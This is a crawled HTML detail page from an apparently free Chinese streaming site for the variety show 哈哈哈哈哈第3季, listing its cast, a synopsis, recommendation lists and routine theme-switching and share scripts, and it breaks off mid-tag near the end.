

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.zgcfdq.com/detail/189846.html
body_size: 15012
content:
<!DOCTYPE html><html><head><title>哈哈哈哈哈第3季_更新至20230520加更版期_高清综艺免费在线观看 - 天堂影视</title><meta name="keywords" content="哈哈哈哈哈第3季,哈哈哈哈哈第3季免费观看,综艺" /><meta name="description" content="天堂影视大陆综艺节目《哈哈哈哈哈第3季》于2023年上映首播，由邓超,陈赫,鹿晗,范志毅,董宝石,王勉等主演，天堂电影网提供高清大陆综艺哈哈哈哈哈第3季未删减完整版免费在线观看。节目继续由邓超、陈赫、鹿晗等人组成五哈团，这一次他们再次出发，从北方一路向南，跨越30个纬度，从严冬到暖春，经历一场坑坑相连的破冬之旅，遇见那些在平凡中却又不平凡的人，感受属于他们的人生故事。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.zgcfdq.com","wapurl":"www.zgcfdq.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220508-1/59ae81d5fef830b672b38442078c8fd7.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220508-1/59ae81d5fef830b672b38442078c8fd7.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/151.html">电影</a></li><li><a href="/item/152.html">电视剧</a></li><li><a href="/item/154.html">动漫</a></li><li class="active"><a href="/item/153.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">哈哈哈哈哈第3季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/151.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/152.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/154.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/item/153.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8F%A4%E8%91%A3%E5%B1%80%E4%B8%AD%E5%B1%80.html" rel="nofollow"><span class="hot_name">古董局中局</span></a></li><li><a href="/search/wd/%E7%BA%A2%E9%AB%98%E7%B2%B1.html" rel="nofollow"><span class="hot_name">红高粱</span></a></li><li><a href="/search/wd/%E6%B2%99%E4%B8%98.html" rel="nofollow"><span class="hot_name">沙丘</span></a></li><li><a href="/search/wd/%E5%9B%A7%E5%A6%88.html" rel="nofollow"><span class="hot_name">囧妈</span></a></li><li><a href="/search/wd/%E7%99%BD%E8%9B%87%E7%BC%98%E8%B5%B7.html" rel="nofollow"><span class="hot_name">白蛇缘起</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/202302241509450942346s.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/189846-1-1.html" data-original="https://pic.monidai.com/img/202302241509450942346s.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至20230520加更版期</span><span class="pic_vod text_right"><img src="https://www.zgcfdq.com/img.php?url=https://pic.monidai.com/img/202302241509450942346s.jpg" alt="哈哈哈哈哈第3季" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">哈哈哈哈哈第3季</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：hahahahahadi3ji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>大陆综艺<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至20230520加更版期</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>邓超,陈赫,鹿晗,范志毅,董宝石,王勉</li><li class="data"><span>更新时间：</span><em>2023-05-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/189846-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《哈哈哈哈哈第3季》https://www.zgcfdq.com/detail/189846.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '哈哈哈哈哈第3季',bdPic : 'https://pic.monidai.com/img/202302241509450942346s.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视大陆综艺《哈哈哈哈哈第3季》是一部由知名导演执导，邓超,陈赫,鹿晗,范志毅,董宝石,王勉等演员精彩演绎的大陆综艺，手机免费观看高清未删减完整版综艺节目就来天堂电影网，更多相关信息可移步至豆瓣综艺、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>节目继续由邓超、陈赫、鹿晗等人组成五哈团，这一次他们再次出发，从北方一路向南，跨越30个纬度，从严冬到暖春，经历一场坑坑相连的破冬之旅，遇见那些在平凡中却又不平凡的人，感受属于他们的人生故事。</span><p class="desc_tips hidden_xs">全部来源：【哔哩bilibili】【天堂影视】【爱奇艺】【百度云盘】【星辰影院】【迅雷下载】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="189846" data-score="5"><span class="label">给【<strong>哈哈哈哈哈第3季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/204356.html" title="终极高手第二季" data-original="https://pic1.zykpic.com/upload/vod/2022-11-22/16691166221.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/204356.html" title="终极高手第二季">终极高手第二季</a></p><p class="vodlist_sub">《终极高手2》是一部以打造职业电竞选手为定位的真人秀节目。节目讲述了60位怀揣职业电竞梦想</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/140811.html" title="2020辽宁卫视春节联欢晚会" data-original="https://pic.monidai.com/img/dy_74b658dab021fbfffad0f3c58fa3297c." rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/140811.html" title="2020辽宁卫视春节联欢晚会">2020辽宁卫视春节联欢晚会</a></p><p class="vodlist_sub">辽视开门红，恢弘巨制盛典呈现；今夜向北方，春晚再创荧屏辉煌。辽宁卫视春晚自1985年开播至</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/261742.html" title="东南卫视2026思享跨年" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-01/202601011767228823.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261742.html" title="东南卫视2026思享跨年">东南卫视2026思享跨年</a></p><p class="vodlist_sub">在纷繁表象之下，世界的底层逻辑是什么？南方与北方，东方与西方，文明冲突还是文明交融，背后有</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/254572.html" title="2025奇妙清明游" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-04/202504041743737615.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254572.html" title="2025奇妙清明游">2025奇妙清明游</a></p><p class="vodlist_sub">《2025清明奇妙游》以“万物有生时”为核心主题，通过贴近现实的共情叙事，呼应清明的现实意</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/256459.html" title="今日宜养生" data-original="https://pic3.yzzyimg.online/upload/vod/2025-06-12/17497003281.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20250717期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/256459.html" title="今日宜养生">今日宜养生</a></p><p class="vodlist_sub">国内首档养生生活喜剧微综艺。节目聚集多位知名脱口秀和喜剧演员、养生专家，成立“养生事务所”</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/145629.html" title="明星大侦探 第二季" data-original="https://bdzyimg1.com/upload/vod/20220513-3/c4e3a24966bb2484a05a88346ecaf1b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12期已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/145629.html" title="明星大侦探 第二季">明星大侦探 第二季</a></p><p class="vodlist_sub">《明星大侦探第二季》全新登场！全明星大咖阵容，完美复刻经典致敬情怀，全新舞美升级体验，开启</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/256391.html" title="少年书院行" data-original="https://pic3.yzzyimg.online/upload/vod/2025-06-10/202506101749520839.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20250722期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/256391.html" title="少年书院行">少年书院行</a></p><p class="vodlist_sub">《少年书院行》由几位热爱国学的少年与知名专家学者组成“书院探索团”，前往中国知名传统书院游</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/113971.html" title="2020湖南卫视818全球汽车夜" data-original="https://pic.monidai.com/img/f69bc63564e9f25aedaa1de60b0ec03e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至HD期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/113971.html" title="2020湖南卫视818全球汽车夜">2020湖南卫视818全球汽车夜</a></p><p class="vodlist_sub">这个盛夏汽车的盛典， 天天兄弟王一博、大张伟倾情加盟，还有黄晓明、刘宇宁、赵露思、戚薇、吉</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/99425.html" title="金牌调解" data-original="https://bdzyimg1.com/upload/vod/20220303-1/df50822303e31d62b79989e4f9990ea6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260109期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/99425.html" title="金牌调解">金牌调解</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;内地&nbsp;/&nbsp;主持人：,章亭</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/261852.html" title="有歌第2季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/202601021767365630.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260109期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261852.html" title="有歌第2季">有歌第2季</a></p><p class="vodlist_sub">《有歌》第二季是浙江卫视推出的音乐竞演类真人秀。以“挖掘原创好音乐，为华语乐坛寻找下一首金</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/75385.html" title="养生堂" data-original="https://bdzyimg1.com/upload/vod/20220216-1/88d236563195c10afc9b90687d9234c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260109期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/75385.html" title="养生堂">养生堂</a></p><p class="vodlist_sub">《养生堂》，中国电视健康第一品牌，同时也是广电总局健康养生标杆栏目、北京电视台王牌栏目。栏</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/75384.html" title="新老娘舅" data-original="https://bdzyimg1.com/upload/vod/20220225-1/6216f88edb5e45952eb9a9ffaac48004.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260109期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/75384.html" title="新老娘舅">新老娘舅</a></p><p class="vodlist_sub">《新老娘舅》栏目是一档全国首创的调解类谈话节目，由新娱乐和上海市司法局联合制作。节目以调解</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/261827.html" title="中国新声代2026" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/202601021767326872.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260109期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261827.html" title="中国新声代2026">中国新声代2026</a></p><p class="vodlist_sub">《中国新声代2026》集结15位怀揣音乐梦想的新声学员，他们将分别加入三位音乐老师的班级，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/260257.html" title="中国唱将" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-24/17613108961.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260109期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/260257.html" title="中国唱将">中国唱将</a></p><p class="vodlist_sub">中央广播电视总台文艺节目中心音乐人才选拔类节目《中国唱将》，首创“国家级音乐人才集训营”，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/137705.html" title="欢乐集结号" data-original="https://pic.monidai.com/img/ebc530467f3968d2ef40ea09e5a85e72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260109期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/137705.html" title="欢乐集结号">欢乐集结号</a></p><p class="vodlist_sub">《欢乐集结号》是一档集幽默的笑话，天下奇闻于一体的娱乐类节目。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/75386.html" title="笑动剧场" data-original="https://bdzyimg1.com/upload/vod/20220226-1/c0b5a1553177d3f952cb116d0aeddb39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260109期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/75386.html" title="笑动剧场">笑动剧场</a></p><p class="vodlist_sub">《笑动剧场》是北京电视台文艺节目中心唯一一档日播的“语言类”栏目。“强力推出”第一时段，独</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/261833.html" title="男生女生向前冲第十八季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/202601021767334541.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260109期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261833.html" title="男生女生向前冲第十八季">男生女生向前冲第十八季</a></p><p class="vodlist_sub">男生女生向前冲第十八季</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/99517.html" title="第三调解室" data-original="https://bdzyimg1.com/upload/vod/20220217-1/467b44b28a4d67b19c978ed6fc493363.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260109期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/99517.html" title="第三调解室">第三调解室</a></p><p class="vodlist_sub">第三调解室，说法，说理，说亲情。第三调解室是国内第一档具有法律效力的排解矛盾、化解纠纷的电</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/261636.html" title="日落时分说爱你" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-25/17666361231.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260109期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261636.html" title="日落时分说爱你">日落时分说爱你</a></p><p class="vodlist_sub">腾讯视频正在招募嘉宾的熟龄恋爱旅行真人秀，节目聚焦50岁以上熟龄人群，通过真实人物故事展现</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/260052.html" title="再见爱人第五季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-16/17606000721.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260109期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/260052.html" title="再见爱人第五季">再见爱人第五季</a></p><p class="vodlist_sub">《再见爱人第五季》采用纪实手法记录三对面临婚姻挑战的夫妻在18天的房车旅行中，相互扶持、彼</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“哈哈哈哈哈第3季”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="189846" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel 